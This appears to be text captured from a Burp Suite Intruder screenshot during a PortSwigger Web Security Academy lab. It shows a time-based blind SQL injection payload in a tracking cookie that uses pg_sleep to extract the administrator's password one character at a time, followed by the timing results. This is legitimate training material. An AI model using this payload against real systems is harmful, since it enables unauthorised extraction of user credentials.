 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a4300de0305fb56c0486d4a0076006d.web-security-academy.net Update Host
1 GET / HTTP/2
2 Host: 0a4300de0305fb56c0486d4a0076006d.web-security-academy.net
3 Cookie: TrackingId=
qqXKLWYze8xPU0zK'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,§1§,1)='§a§')+THEN+pg_sleep(7)+ELSE+pg_sleep(0)+END+FROM+users--;
WgFRyRhvKyihHSkdgdEtH0OZe0nlgwzD
4 Sec-Ch-
5 Sec-Ch-
6 Sec-Ch-
7 Upgrade
8 User-Ag
9 Accept: q=0.7
10 Sec-Fet
11 Sec-Fet
12 Sec-Fet
13 Sec-Fet
14 Referer
15 Accept-
16 Accept-
17
18
4. Intruder attack of https://0a4300de0305fb56c0486d4a0076006d.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Response received Response completed Error Timeout Length
580 20 2 200 11188 11188 11759
719 19 9 200 8748 8748 11759
393 13 t 200 7240 7240 11759
9 9 a 200 7235 7235 11759
363 3 s 200 7228 7228 11759
90 10 e 200 7224 7224 11759
134 14 g 200 7224 7224 11759
577 17 2 200 7221 7221 11759
485 5 y 200 7216 7216 11759
371 11 s 200 7215 7215 11759
672 12 7 200 7205 7205 11759
588 8 3 200 7202 7202 11759
321 1 q 200 7199 7241 11759
Request Response
Pretty Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN